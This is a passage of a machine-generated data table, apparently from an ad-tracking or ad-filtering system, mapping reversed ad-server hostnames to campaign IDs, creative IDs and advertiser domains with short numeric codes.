65444","ucrid=11378224453024566224":"1#1:65444","ucrid=5828189135922097586":"1#1:65444","ucrid=16327283170760631621":"1#1:65444","ucrid=884882730718156370":"1#1:65444","ucrid=12660418486658761161":"1#1:65444","ucrid=4084817720765238449":"1#1:65444","ucrid=4610714277969625982":"1#1:65444","ucrid=11565830154886946805":"1#1:65444","ucrid=537603940368905954":"1#1:65444","ucrid=2559245865366660751":"1#1:65444","ucrid=12426590951405455045":"1#1:65444","ucrid=17443359848968800497":"1#1:65444","ucrid=18342247992214827837":"1#1:65444","ucrid=4907986391061115175":"1#1:65444","ucrid=191734236276247388":"1#1:65444","ucrid=4277768568898197727":"1#1:65444","ucrid=9996625517593644364":"1#1:65444","ucrid=14548110816547459699":"1#1:65444","ucrid=4868553685323118588":"1#1:65444","ucrid=13416040639974928115":"1#1:65444","ucrid=10901555652146012910":"1#1:65444","ucrid=18294010184682984540":"1#1:65444","ucrid=12030235835235009112":"1#1:65444","ucrid=14186380249921238970":"1#1:65444","ucrid=3059615830345566090":"1#1:65444","ucrid=1370855213797772657":"1#1:65444","ucrid=2478452595063326132":"1#1:65444","ucrid=2623791693282891736":"1#1:65444","ucrid=2288087180864077857":"1#1:65444","ucrid=7106614744057445368":"1#1:65444","ucrid=16818123129658313307":"1#1:65444","ucrid=2885915703464546285":"1#1:65444","ucrid=8487350415796140573":"1#1:65444","ucrid=877694657146460575":"1#1:65444","ucrid=2097029576633818403":"1#1:65444","ucrid=15736777917137811132":"1#1:65444","ucrid=16198066044143546502":"1#1:65444","ucrid=13143992448528936313":"1#1:65444","ucrid=14006848300817465723":"1#1:65444","ucrid=11972088172564250169":"1#1:65444","ucrid=6301356750371230716":"1#1:65444","ucrid=12733940147419564646":"1#1:65444","ucrid=11772615850037816130":"1#1:65444","ucrid=8530951118993818330":"1#1:65444","ucrid=17620348541579132333":"1#1:65444","ucrid=17416288427341873570":"1#1:65444","ucrid=9532190390213197517":"1#1:65444","ucrid=7878083822143430324":"1#1:65444","ucrid=4393608760941993511":"1#1:65444","ucrid=7920276486751255487":"1#1:65444","ucrid=1153288181323877040":"1#1:65444","ucrid=13224849221463011504":"1#1:65444","ucrid=12823256791882641816":"1#1:65444","ucrid=7920773688504755706":"1#1:65444","ucrid=14061301812096869426":"1#1:65444","ucrid=5400932000644667752":"1#1:65444","ucrid=12514252380747754611":"1#1:65444","ucrid=7622391535100763728":"1#1:65444","ucrid=1699492601955295404":"1#1:65444","ucrid=520488087875613984":"1#1:65444","ucrid=265580166820874514":"1#1:65444","ucrid=6796667484757717536":"1#1:65444","ucrid=4892440122933199345":"1#1:65444","ucrid=8343830087433873361":"1#1:65444","ucrid=8944567341709552802":"1#1:65444","ucrid=7341832389945638092":"1#1:65444","ucrid=13267950348713193661":"1#1:65444","ucrid=9564033528345309010":"1#1:65444","ucrid=7885853057883372608":"1#1:65444","ucrid=5414763991414980393":"1#1:65444","ucrid=12346454785730223831":"1#1:65444","ucrid=3496586293361605412":"1#1:65444","ucrid=9082331685430973973":"1#1:65444","ucrid=1420489309455742906":"1#1:65444","ucrid=11553600514074884270":"1#1:65444","ucrid=8751319086609854820":"1#1:65444","ucrid=9558044995354893510":"1#1:65444","ucrid=5346185290119495864":"1#1:65444","ucrid=8756654414052920061":"1#1:65444","ucrid=6013641330134736821":"1#1:65444","ucrid=7410329463296335581":"1#1:65444","ucrid=3121574393064328290":"1#1:65444","ucrid=1135694043198178584":"1#1:65444","ucrid=13868172820056875843":"1#1:65444","ucrid=5430981615939776799":"1#1:65444","ucrid=14582489992396374674":"1#1:65444","ucrid=11430261497297586876":"1#1:65444","ucrid=17724880298708754766":"1#1:65444","ucrid=10256888817021041624":"1#1:65444","ucrid=3897612331460415543":"1#1:65444","ucrid=11598225734488554828":"1#1:65444","ucrid=2768822689926899690":"1#1:65444","ucrid=1167249965390956004":"1#1:65444","ucrid=10880029471860175756":"1#1:65444","ucrid=10955173679760234178":"1#1:65444","ucrid=16799647437014144170":"1#1:65444","ucrid=4655578417485275937":"1#1:65444","ucrid=14982278467060752542":"1#1:65444","ucrid=1372171697407664649":"1#1:65444","ucrid=15022090145528976023":"1#1:65444","ucrid=12601996227903768874":"1#1:65444","ucrid=8332599131789462311":"1#1:65444","ucrid=14718461551380819429":"1#1:65444","ucrid=1161381918597434940":"1#1:65444","ucrid=14136299383640019777":"1#1:65444","ucrid=17938751709988897581":"1#1:65444","ucrid=4594240884046200027":"1#1:65444","ucrid=7798991475291710621":"1#1:65444","ucrid=3559274368592360845":"1#1:65444","ucrid=18369825057885667833":"1#1:65444","ucrid=7918911055148141401":"1#1:65444","ucrid=2477428171382079333":"1#1:65444","ucrid=10255351712612201208":"1#1:65444","ucrid=5515540804789268606":"1#1:65444","ucrid=11978118577567927061":"1#1:65444","ucrid=17499838242885493159":"1#1:65444","ucrid=11895664335487350402":"1#1:65444","ucrid=4578248045805458738":"1#1:65444","ucrid=12382496416870090398":"1#1:65444","ucrid=16305118501572390009":"1#1:65444","ucrid=14024795579749160388":"1#1:65444","ucrid=16784571507812700201":"1#1:65444","ucrid=14961660562738759449":"1#1:65444","ucrid=5310645819382969201":"1#1:65444","ucrid=15974234679991726831":"1#1:65444","ucrid=18237718549156171069":"1#1:65444","ucrid=9442744203710793782":"1#1:65444","ucrid=8221127457708567478":"1#1:65444","ucrid=5430792714643719323":"1#1:65444","ucrid=5976763817283633328":"1#1:65444","ucrid=15495074524620952279":"1#1:65444","ucrid=11910748076461975659":"1#1:65444","ucrid=16176998523044004017":"1#1:65444","ucrid=16585079208925255518":"1#1:65444","ucrid=10671677207474740216":"1#1:65444","ucrid=3605037420535248385":"1#1:65444","ucrid=16950568932279088231":"1#1:65444","ucrid=8103507587383377505":"1#1:65444","ucrid=4200949419881828464":"1#1:65444","ucrid=10723758962871331609":"1#1:65444","ucrid=2773515310157256030":"1#1:65444","ucrid=4137795798627336679":"1#1:65444","ucrid=1096047457890067531":"1#1:65444","ucrid=6354989678412282164":"1#1:65444","ucrid=6330312642942225852":"1#1:65444","ucrid=14462301178450708987":"1#1:65444","ucrid=11547626343932637037":"1#1:65444","ucrid=7546033432306977321":"1#1:65444","ucrid=17414107983773607185":"1#1:65444","ucrid=8686003307334503766":"1#1:65444","ucrid=11942241477866659822":"1#1:65444","ucrid=1604305776498535495":"1#1:65444","ucrid=296950170935903311":"1#1:65444","ucrid=17249045240965737959":"1#1:65444","ucrid=2732717019000127744":"1#1:65444","ucrid=14757972718134108946":"1#1:65444","ucrid=8529294424206518866":"1#1:65444","ucrid=17987898825119340048":"1#1:65444","ucrid=884236104582733526":"1#1:65444","ucrid=15949548702009772308":"1#1:65444","ucrid=12524703301582814675":"1#1:65444","ucrid=10107481566690072078":"1#1:65444","ucrid=4752132617241331121":"1#1:65444","ucrid=3291668840155939942":"1#1:65444","ucrid=1613714896452115659":"1#1:65444","ucrid=3669591349483010547":"1#1:65444","ucrid=12069476440813306556":"1#1:65444","ucrid=13482100652983450513":"1#1:65444","ucrid=10294758182508714800":"1#1:65444","ucrid=5997742213695351400":"1#1:65444","ucrid=15314113888605818010":"1#1:65444","ucrid=11667897570680281949":"1#1:65444","ucrid=12307111579191798957":"1#1:65444","ucrid=6482480388314820011":"1#1:65444","ucrid=6150128074631480205":"1#1:65444","ucrid=7059033196454543585":"1#1:65444","ucrid=315798043402135699":"1#1:65444","ucrid=3497395802095919715":"1#1:65444","ucrid=15119563172770561042":"1#1:65444","ucrid=12771381824053238974":"1#1:65444","ucrid=12810019429055247028":"1#1:65444","ucrid=3126872897441714985":"1#1:65444","ucrid=3127536186924553581":"1#1:65444","ucrid=1460048209534044448":"1#1:65444","ucrid=17036557197970255142":"1#1:65444","ucrid=6609209075320964197":"1#1:65444","ucrid=11774932865842220632":"1#1:65444","ucrid=8527652591094480084":"1#1:65444","ucrid=1828234796044003474":"1#1:65444","ucrid=10666837294807337919":"1#1:65444","ucrid=12627048455098247242":"1#1:65444","ucrid=17432983708862721544":"1#1:65444","ucrid=7270253177228889877":"1#1:65444","ucrid=15326071158818781135":"1#1:65444","ucrid=15076376212348660139":"1#1:65444","ucrid=6420008028990878361":"1#1:65444","ucrid=8243864288291219916":"1#1:65444","ucrid=7390127740799089343":"1#1:65444","ucrid=17399464526739087833":"1#1:65444","ucrid=16578753691356294769":"1#1:65444","ucrid=17976883629367300359":"1#1:65444","ucrid=5680378680815226458":"1#1:65444","ucrid=15628897688036213630":"1#1:65444","ucrid=3860801021415220016":"1#1:65444","ucrid=4548869499410298314":"1#1:65444","ucrid=1216421995354472946":"1#1:65444","ucrid=7499747115498376241":"1#1:65444","ucrid=17014891353660864444":"1#1:65444","ucrid=11323055937603574223":"1#1:65444","ucrid=537397925469559304":"1#1:65444","ucrid=17139460284524608744":"1#1:65444","ucrid=12570335606225137486":"1#1:65444","ucrid=815412448544223933":"1#1:65444","ucrid=11491202756697716490":"1#1:65444","ucrid=13163673629285784203":"1#1:65444","ucrid=8116490514800317525":"1#1:65444","ucrid=317728491383591844":"1#1:65444","ucrid=5846990016276360632":"1#1:65444","ucrid=10315528015876921353":"1#1:65444","ucrid=15279859860537094087":"1#1:65444","ucrid=4450366572891792019":"1#1:65444","ucrid=13094543943968977236":"1#1:65444","ucrid=2894763454980904103":"1#1:65444","ucrid=8337982134091375441":"1#1:65444","ucrid=2910000961681688185":"1#1:65444","ucrid=8578010271938627985":"1#1:65444","ucrid=14773895947275147062":"1#1:65444","ucrid=5732418661146068539":"1#1:65444","ucrid=11596673012329296183":"1#1:65444","ucrid=7987072383901571950":"1#1:65444","ucrid=3428004729420805760":"1#1:65444","ucrid=65517074912899286":"1#1:65444","ucrid=4569817540789359050":"1#1:65444","ucrid=9582492280951678271":"1#1:65444","ucrid=16211386747522257121":"1#1:65444","ucrid=7289858608029639598":"1#1:65444","ucrid=3257373391510426138":"1#1:65444","ucrid=13589704273882669525":"1#1:65444","ucrid=7229288871559360705":"1#1:65444","ucrid=6197019357668106314":"1#1:65444","ucrid=15011153721662481377":"1#1:65444","ucrid=3902144195970678258":"1#1:65444","ucrid=16825148469821936501":"1#1:65444","ucrid=8743813981763980165":"1#1:65444","ucrid=3414725233293178529":"1#1:65444","ucrid=11598970471022924996":"1#1:65444","ucrid=3475767695267326975":"1#1:65444","ucrid=15027026267442230800":"1#1:65444","ucrid=4083122157128917571":"1#1:65444","ucrid=7655034381697221073":"1#1:65444","ucrid=11161332142140164972":"1#1:65444","ucrid=15554947830879372700":"1#1:65444","ucrid=14470947013497992898":"1#1:65444","ucrid=6618179319886872049":"1#1:65444","ucrid=9832819114909674137":"1#1:65444","ucrid=12965157541471118284":"1#1:65444","ucrid=5348630740738624599":"1#1:65444","ucrid=4529625185276960714":"1#1:65444","ucrid=6943376374355982366":"1#1:65444","ucrid=8858825535717850450":"1#1:65444","ucrid=9649612801042320803":"1#1:65444","ucrid=4020096232112421349":"1#1:65444","ucrid=6393395148515161628":"1#1:65444","ucrid=8523815131334191171":"1#1:65444","ucrid=4882443134925354245":"1#1:65444","ucrid=6925464678299704801":"1#1:65444","ucrid=8949054524652298506":"1#1:65444","ucrid=3777292030756867554":"1#1:65444","ucrid=12327719499128914653":"1#1:65444","ucrid=662999422690846816":"1#1:65444","ucrid=14089807056698459798":"1#1:65444","ucrid=5016736206587599767":"1#1:65444","ucrid=5300666459209762592":"1#1:65444","ucrid=14892570875621492848":"1#1:65444","ucrid=13157840276472587420":"1#1:65444","ucrid=11405413580814265054":"1#1:65444","ucrid=9858018563927598817":"1#1:65444","ucrid=7116964530310775122":"1#1:65444","ucrid=18400455633210924940":"1#1:65444","ucrid=17475309325712709315":"1#1:65444","ucrid=16790061359669433429":"1#1:65444","ucrid=1955661872570451319":"1#1:65444","ucrid=6106238914631777472":"1#1:65444","ucrid=9348569755781980974":"1#1:65444","ucrid=2385131919786695992":"1#1:65444","ucrid=16635537629333316311":"1#1:65444","ucrid=5199003425194562585":"1#1:65444","ucrid=12070111255635462521":"1#1:65444","ucrid=18162470744964165492":"1#1:65444","ucrid=11061736004770974215":"1#1:65444","ucrid=6323172640988879948":"1#1:65444","ucrid=6832945852081643323":"1#1:65444","ucrid=7747182972122261502":"1#1:65444","ucrid=8467161533853220493":"1#1:65444","ucrid=15951181427962526038":"1#1:65444","ucrid=12723688855463248811":"1#1:65444","ucrid=12950344379875492068":"1#1:65444","ucrid=1417505976059634520":"1#1:65444","ucrid=14189298548952658710":"1#1:65444","ucrid=12486131560401828139":"1#1:65444","ucrid=15249765894266450723":"1#1:65444","ucrid=17122005352657720137":"1#1:65444","ucrid=3228031379534533908":"1#1:65444","ucrid=4418079864763581778":"1#1:65444","ucrid=12700673819876735654":"1#1:65444","ucrid=13201548003788142090":"1#1:65444","ucrid=5307906095174568159":"1#1:65444","ucrid=6122867232265480437":"1#1:65444","ucrid=7735922947824859974":"1#1:65444","ucrid=13717258813349756269":"1#1:65444","ucrid=11815550566193917586":"1#1:65444","ucrid=2129312708939772972":"1#1:65444","ucrid=1164037282000511199":"1#1:65444","ucrid=837981546548985723":"1#1:65444","ucrid=6330404342108955189":"1#1:65444","ucrid=13389754628059565717":"1#1:65444","ucrid=15880005006162024261":"1#1:65444","ucrid=2840663446050711675":"1#1:65444","ucrid=7946028557577941057":"1#1:65444","ucrid=14673205525844623648":"1#1:65444","ucrid=1282270673782132103":"1#1:65444","ucrid=1907695782243657680":"1#1:65444","ucrid=3833324257226355530":"1#1:65444","ucrid=5931361565353435128":"1#1:65444","ucrid=10695187850539682851":"1#1:65444","ucrid=15854538014626482507":"1#1:65444","ucrid=13649090158544917042":"1#1:65444","ucrid=438579674701753545":"1#1:65444","ucrid=17992611885380220018":"1#1:65444","ucrid=2314470600121259897":"1#1:65444","ucrid=768092806565532087":"1#1:65444","ucrid=16559445736219008297":"1#1:65444","ucrid=17599325498146735310":"1#1:65444","ucrid=6403514612735303733":"1#1:65444","ucrid=14649171452809049084":"1#1:65444","ucrid=15152211607530328301":"1#1:65444","ucrid=7334103235056525549":"1#1:65444","ucrid=5000811227361234862":"1#1:65444","ucrid=1290502227742566822":"1#1:65444","ucrid=7932259761809812712":"1#1:65444","ucrid=832392331106528929":"1#1:65444","ucrid=1716974737090546979":"1#1:65444","ucrid=14491853755694222693":"1#1:65444","ucrid=12368908497807487456":"1#1:65444","ucrid=12916203201835843331":"1#1:65444","ucrid=13842859233145541040":"1#1:65444","ucrid=9462311296792024154":"1#1:65444","ucrid=10332240460679844051":"1#1:65444","ucrid=12482434838296152305":"1#1:65444","ucrid=10950439476557064654":"1#1:65444","ucrid=1980232267929419245":"1#1:65444","ucrid=4485581637437646564":"1#1:65444","ucrid=11157074754860229422":"1#1:65444","ucrid=3571814572973277827":"1#1:65444","ucrid=4132464545246320158":"1#1:65444","ucrid=12905116852436081297":"1#1:65444","ucrid=18286104202065340576":"1#1:65444","ucrid=15531510287006614675":"1#1:65444","ucrid=17453569306832073914":"1#1:65444","ucrid=5498585740340412139":"1#1:65444","ucrid=3295420661118369071":"1#1:65444","ucrid=7715709253193975305":"1#1:65444","ucrid=828424201807320939":"1#1:65444","ucrid=17734937751363507186":"1#1:65444","ucrid=12666677212491400103":"1#1:65444","ucrid=18404034561516887437":"1#1:65444","ucrid=16915991788915010680":"1#1:65444","ucrid=1181060995247665239":"1#1:65444","ucrid=4964299633841862843":"1#1:65444","ucrid=6938027380203074551":"1#1:65444","ucrid=5132952388345248406":"1#1:65444","ucrid=16829201345291983308":"1#1:65444","ucrid=14413159641955933117":"1#1:65444","ucrid=17921253918535937039":"1#1:65444","ucrid=8679860271187970136":"1#1:65444","ucrid=11496577978164548464":"1#1:65444","ucrid=4902115896878667970":"1#1:65444","ucrid=5957226540674847930":"1#1:65444","ucrid=8412496217269834201":"1#1:65444","ucrid=6048174286475012077":"1#1:65444","ucrid=921648203304773753":"1#1:65444","ucrid=12201511492189256489":"1#1:65444","ucrid=3218757215611714898":"1#1:65444","ucrid=17065442030141641582":"1#1:65444","ucrid=13285460439682001374":"1#1:65444","ucrid=10777443372545416217":"1#1:65444","ucrid=16567150501835513912":"1#1:65444","ucrid=15166740271047502508":"1#1:65444","ucrid=16524815213242514718":"1#1:65444","ucrid=6875385617551026172":"1#1:65444","ucrid=18354974884926292238":"1#1:65444","ucrid=5981419107541889643":"1#1:65444","ucrid=6058681121845943312":"1#1:65444","ucrid=14107344691160468197":"1#1:65444","ucrid=10756577319572962147":"1#1:65444","ucrid=7339908855281349619":"1#1:65444","ucrid=11302348045671281599":"1#1:65444","ucrid=1103291253354335086":"1#1:65444","ucrid=16724689488968428728":"1#1:65444","ucrid=9661721711553958845":"1#1:65444","ucrid=558329343786315011":"1#1:65444","ucrid=4503022855137924498":"1#1:65444","ucrid=9148142080322649587":"1#1:65444","ucrid=3878457682492078491":"1#1:65444","ucrid=2256030294929660129":"1#1:65444","ucrid=4159911997857246323":"1#1:65444","ucrid=1719731205006042458":"1#1:65444","ucrid=572760076145411705":"1#1:65444","ucrid=15417385977196635765":"1#1:65444","ucrid=4345795174625468530":"1#1:65444","ucrid=15180434451065046173":"1#1:65444","ucrid=465451977955454366":"1#1:65444","ucrid=15418384667208929695":"1#1:65444","ucrid=3328554911145983271":"1#1:65444","ucrid=18375550948048657950":"1#1:65444","ucrid=14112350394409417888":"1#1:65444","ucrid=6650326880810282536":"1#1:65444","ucrid=17459997279745657079":"1#1:65444","ucrid=12723108038840592175":"1#1:65444","ucrid=12338087513880680173":"1#1:65444","ucrid=3727458098684556249":"1#1:65444","ucrid=11631903852302578486":"1#1:65444","ucrid=17743981051783605523":"1#1:65444","ucrid=7436294822258706031":"1#1:65444","ucrid=4855594136794768650":"1#1:65444","ucrid=14697823726015523788":"1#1:65444","ucrid=788348786860281789":"1#1:65444","ucrid=13173706983682095096":"1#1:65444","ucrid=13262820442618829823":"1#1:65444","ucrid=3637464439777059332":"1#1:65444","ucrid=5103877039839437859":"1#1:65444","ucrid=4214137827574189487":"1#1:65444","ucrid=17957388512912707123":"1#1:65444","ucrid=1997737781926189402":"1#1:65444","ucrid=1959444547557316339":"1#1:65444","ucrid=7725007838781602336":"1#1:65444","ucrid=8195030784256940828":"1#1:65444","ucrid=8617835597133893848":"1#1:65444","ucrid=13646838817945867421":"1#1:65444","ucrid=9907178370560720722":"1#1:65444","ucrid=2474079870307565863":"1#1:65444","ucrid=2573047286837964985":"1#1:65444","ucrid=12363292204205231307":"1#1:65444","ucrid=5647677134883892430":"1#1:65444","ucrid=4053099825071848650":"1#1:65444","ucrid=5465651222964952879":"1#1:65444","ucrid=10022803104800014207":"1#1:65444","ucrid=3888286233773144926":"1#1:65444","ucrid=1161892601165580591":"1#1:65444","ucrid=17267675429141636182":"1#1:65444","ucrid=1384279583284618483":"1#1:65444","ucrid=15749780177645888873":"1#1:65444","ucrid=17908307096945646000":"1#1:65444","ucrid=11887332348598957342":"1#1:65444","ucrid=13155397236026094761":"1#1:65444","ucrid=15538883045342201977":"1#1:65444","ucrid=8081911580668675780":"1#1:65444","ucrid=5142122532538877989":"1#1:65444","ucrid=15213762384925767075":"1#1:65444","ucrid=15610036840961229161":"1#1:65444","ucrid=14265953662330433992":"1#1:65444","ucrid=8928545198925088947":"1#1:65444","ucrid=5593978181690035474":"1#1:65444","ucrid=12731172347958068084":"1#1:65444","ucrid=12540837928372066262":"1#1:65444","ucrid=11455849037665380408":"1#1:65444","ucrid=1294020152071471564":"1#10:67338","ucrid=4335927061355771276":"1#10:67338","ucrid=10579639737115655126":"1#10:67338","ucrid=13929770936906105599":"1#10:67338","ucrid=595877935369507796":"1#10:67338","ucrid=8356623464185806133":"1#10:67338","ucrid=16702435634214763867":"1#10:67338"},"ten.kcilcelbuod.g.kcilcda":{"www.sardstow.com":"1#1:65444","glucavit.com":"1#1:65444","www.gut-health.com.hk":"1#1:65444","www.lifehackguru.com":"1#1:65444","apothekenblatt.de":"1#1:65444","www.medicalmarket.it":"1#1:65444","www.fnp.sg":"1#1:65444","promo.veedz-uae.com":"1#1:65444","promo.fuzeforge-sa.com":"1#1:65444","popsflip.co.za":"1#1:65444","forggis.com":"1#1:65444","www.gerlinglaw.com":"1#1:65444","brighttrail-platform.com":"1#1:65444","nerdoption.com":"1#1:65444","pdf-converkit.com":"1#1:65444","infos.biovancia.com":"1#1:65444","service-cammpaign.com":"1#1:65444","m.glcontent-g.com":"1#1:65444","promo.unlimited-streaming-sa.com":"1#1:65444","cdn.stomachpainrelief.net":"1#1:65444","n121nhezb1.mssg.me":"1#1:65444","coverageupdate2026.com":"1#1:65444","zzenlabs.com":"1#1:65444","n1nkzou.mssg.me":"1#1:65444","szycp.mssg.me":"1#1:65444","munkombucha.com":"1#1:65444","iqbroker.co":"1#1:65444","pablosky.com":"1#1:65444","n1crrtw.mssg.me":"1#1:65444","hear.oriclehearing.com":"1#1:65444","perriconemd.es":"1#1:65444","www.saladcode.com":"1#1:65444","tiendacarpfishing.es":"1#1:65444","nkwa72.mssg.me":"1#1:65444","mhqxrivr.shop":"1#1:65444","sepiia.com":"1#1:65444","www.platadepalo.com":"1#1:65444","1z7w9.mssg.me":"1#1:65444","n21l6yty.mssg.me":"1#1:65444","muthebrandstore.com":"1#1:65444","weathy.app":"1#1:65444","svitloconcert.pl":"1#1:65444","fnwevesls.shop":"1#1:65444","www.generalgas.it":"1#1:65444","golfcarts.com":"1#1:65444","touchecullinaire.com":"1#1:65444","shofhavod.com":"1#1:65444","www.xospatahcp.com":"1#1:65444","offer.buycyberheater.com":"1#1:65444","www.in-management.hu":"1#1:65444","de.familynow.club":"1#1:65444","www.stahlgear.de":"1#1:65444","www.motea.com":"1#1:65444","itsmanual.com":"1#1:65444","www.megafitness.shop":"1#1:65444","easyloginnow.com":"1#1:65444","trck.unlimitedacces.net":"1#1:65444","www.winzipsystemtools.com":"1#1:65444","viewrecipe.net":"1#1:65444","nobileitaly.com":"1#1:65444","www.fnac.es":"1#1:65444","www.napletonchevrolet.com":"1#1:65444","free.webcompanion.com":"1#1:65444","www.oberoihotels.com":"1#10:67338","spiritworldliquors.com":"1#10:67338","myloans.fnx.co.il":"1#10:67338"},"moc.revresdatrams.1wue":{"rtbchc=549751696782022532":"1#1:65444","rtbchc=4955325602854465222":"1#1:65444","rtbchc=612054557661704673":"1#1:65444","rtbchc=9064545264955484669":"1#1:65444","rtbchc=1051639750127209744":"1#1:65444","rtbchc=4954369027738110877":"1#1:65444","rtbchc=839704162055658572":"1#1:65444","rtbchc=9066458415188193359":"1#1:65444","rtbchc=1985987597646144468":"1#1:65444","rtbchc=3261427268534154032":"1#1:65444","rtbchc=5147918958732093717":"1#1:65444","rtbchc=4957238753087173912":"1#1:65444","rtbchc=8408813022735737609":"1#1:65444","rtbchc=8987321556910400547":"1#1:65444","rtbchc=610141407428995983":"1#1:65444","rtbchc=2288598571300960642":"1#1:65444","rtbchc=2680696822206432749":"1#1:65444","rtbchc=362574577248727047":"1#1:65444","rtbchc=5154995396702358884":"1#1:65444","rtbchc=8404986722270320229":"1#1:65444","rtbchc=7046477723827089176":"1#1:65444","rtbchc=5954002630226977943":"1#1:65444","rtbchc=6042380069797766360":"1#1:65444","rtbchc=7913319650313884315":"1#1:65444","rtbchc=7142898893430731287":"1#1:65444","rtbchc=1526169700032566706":"1#1:65444","rtbchc=232880142803805141":"1#1:65444","rtbchc=6759405542446465743":"1#1:65444","rtbchc=4578249735388011143":"1#1:65444","rtbchc=3446559571107809617":"1#1:65444","rtbchc=2594726366697218879":"1#1:65444","rtbchc=8512506304539541927":"1#1:65444","rtbchc=1524256549799858016":"1#1:65444","rtbchc=1981989264268487020":"1#1:65444","rtbchc=6007036041322982475":"1#1:65444","rtbchc=1531968185703595793":"1#1:65444","rtbchc=5295843655162200005":"1#1:65444","rtbchc=1528082850265275396":"1#1:65444","rtbchc=5335855591739328702":"1#1:65444","rtbchc=6290075786491406960":"1#15:59052"},"moc.wwxedni.etadpu.s":{"cr=61335145":"1#1:65444","cr=61810848":"1#1:65444","cr=61219023":"1#1:65444","cr=61911465":"1#1:65444","cr=61335155":"1#1:65444","cr=61911710":"1#1:65444","cr=61883760":"1#1:65444","cr=63042760":"1#1:65444","cr=61334453":"1#1:65444","cr=61460549":"1#1:65444","cr=61911713":"1#1:65444","cr=62978887":"1#1:65444","cr=63005639":"1#1:65444","cr=62008260":"1#1:65444","cr=60716779":"1#1:65444","cr=62469901":"1#1:65444","cr=63031847":"1#1:65444","cr=58717477":"1#1:65444","cr=58717447":"1#1:65444","cr=61992201":"1#1:65444"},"moc.detcetorpefasda.lexip":{"ias_campId=c5u0qdl":"1#1:65444","ias_campId=g49t499":"1#1:65444","ias_campId=9072422":"1#15:59052","ias_campId=9070574":"1#15:59052"},"hcet.citats-gmi.ipa":{"adomain=HealthWellnessJournal.com":"1#1:65444","adomain=yjkh9.bemobtrcks.com":"1#1:65444","adomain=deoogouso.com":"1#1:65444","adomain=ujifxg.top":"1#1:65444","adomain=everydaysmartspending.com":"1#1:65444","adomain=service-cammpaign.com":"1#1:65444","adomain=qwqwqdf.xyz":"1#1:65444","adomain=flavinc.com":"1#1:65444","adomain=better-life-designer.xyz":"1#1:65444","adomain=www.premiumplanhelp.com":"1#1:65444","adomain=americanextrahelp.com":"1#1:65444","adomain=tradeggpro2.com":"1#1:65444","adomain=dealsmentorusa.com":"1#1:65444","adomain=qkonletaug.buzz":"1#1:65444","adomain=tradexyz.click":"1#1:65444","adomain=income-notes.icu":"1#1:65444","adomain=janisstarts.buzz":"1#1:65444","adomain=artworkservicesusa.com":"1#1:65444","adomain=empowerementplan.com":"1#1:65444","adomain=nianticlabs.com":"1#1:65444","adomain=va.betrivers.com":"1#1:65444","adomain=uk.nuavilife.com":"1#1:65444","adomain=neque-suscipit.com":"1#1:65444","adomain=vividseats.com":"1#1:65444","adomain=www.healthylifeassistance.com":"1#1:65444","adomain=mycyberwallsecurity.com":"1#1:65444","adomain=budgenix.icu":"1#1:65444","adomain=trk.benefitseniorcare.com":"1#1:65444","adomain=mejores-beneficios.com":"1#1:65444","adomain=go.verifiedvaluehub.com":"1#1:65444","adomain=www.rewardstabloid.com":"1#1:65444","adomain=coloryoureye.com":"1#1:65444","adomain=albert.com":"1#1:65444","adomain=botstep.digital":"1#1:65444","adomain=www.healthyreachcenter.com":"1#1:65444","adomain=richhitdaily.top":"1#1:65444","adomain=sofi.com":"1#1:65444","adomain=yourshieldedsurf.com":"1#1:65444","adomain=www.atara-ad.com":"1#1:65444","adomain=www.idkak.shop":"1#1:65444","adomain=treazone.xyz":"1#1:65444","adomain=giftcardsale.net":"1#1:65444","adomain=www.amazon.com":"1#1:65444","adomain=mechdev.digital":"1#1:65444","adomain=voluptate-beatae-at.top":"1#1:65444","adomain=medicareseniorshelp.us":"1#1:65444","adomain=pentlyconger.com":"1#1:65444","adomain=apple.com":"1#1:65444","adomain=novrustleoffall.buzz":"1#1:65444","adomain=track.myinder.com":"1#1:65444","adomain=myrewards-today.com":"1#1:65444","adomain=betrivers.com":"1#1:65444","adomain=ups.com":"1#1:65444","adomain=bybit.com":"1#1:65444","adomain=rochesterregional.org":"1#1:65444","adomain=track.adswip.com":"1#1:65444","adomain=foodstreep.su":"1#1:65444","adomain=gameskinny.com":"1#1:65444","adomain=roadsandkingdoms.com":"1#1:65444","adomain=s3.smartadvcorp.com":"1#1:65444","adomain=gewinnmobil.online":"1#1:65444","adomain=qqoisdnf.xyz":"1#1:65444","adomain=images.738382910483.com":"1#1:65444","adomain=www.777betpk.com":"1#1:65444","adomain=rtsdbn.xyz":"1#1:65444","adomain=images.40231930.com":"1#1:65444","adomain=apk.betonlinegame163.com":"1#1:65444","adomain=www.1brl.ink":"1#1:65444"},"if.ilpmis.sda":{"4682630*45014492*ad.html":"1#1:65444","4683757*45014486*ad.html":"1#1:65444","4662883*44569427*ad.html":"1#1:65444","4662883*44569426*ad.html":"1#1:65444","4682630*45014490*ad.js":"1#1:65444","4662870*44569392*ad.html":"1#1:65444","4682630*45014489*ad.html":"1#1:65444","4742294*45564673*_p.html":"1#1:65444","4688257*44922787*ad.html":"1#1:65444","4688257*44922750*ad.js":"1#1:65444","4742294*45564674*ad.html":"1#1:65444","4688257*44922757*ad.html":"1#1:65444","4688257*44922750*ad.html":"1#1:65444","4688257*44922747*ad.html":"1#1:65444","4742294*45564672*ad.html":"1#1:65444","4503339*43697677*ad.html":"1#1:65444","4688282*44923192*ad.html":"1#1:65444","4688257*44922756*ad.html":"1#1:65444","4419654*43697667*ad.html":"1#1:65444","4688257*44922759*ad.html":"1#1:65444","4688235*44922391*ad.html":"1#1:65444","4419654*43697668*ad.html":"1#1:65444","4688235*44922398*ad.html":"1#1:65444","4688235*44922395*_p.html":"1#1:65444","4688257*44922749*ad.js":"1#1:65444","4742505*45564766*ad.html":"1#1:65444","4688235*44922396*ad.html":"1#1:65444","4742538*45565409*_p.html":"1#1:65444","4688235*44922395*ad.html":"1#1:65444","4688235*44922390*ad.html":"1#1:65444","4742294*45564674*_p.html":"1#1:65444","4688257*44922786*ad.html":"1#1:65444","4688257*44922748*ad.html":"1#1:65444","4688257*44922788*ad.html":"1#1:65444","4742538*45565406*ad.html":"1#1:65444","4688257*44922756*_p.html":"1#1:65444","4742505*45564767*ad.html":"1#1:65444","4688282*44923193*ad.html":"1#1:65444","4688257*44922793*ad.html":"1#1:65444","4742538*45565409*ad.html":"1#1:65444","4724490*45878997*_p.html":"1#1:65444","4725773*45879028*ad.html":"1#1:65444","4724490*45878996*_p.html":"1#1:65444","4725773*45879031*ad.html":"1#1:65444","4725773*45879030*ad.html":"1#1:65444","4724490*45878998*ad.html":"1#1:65444","4724490*45878997*ad.html":"1#1:65444","4447693*42194890*ad.html":"1#1:65444","3987712*42660694*ad.html":"1#1:65444","4424771*4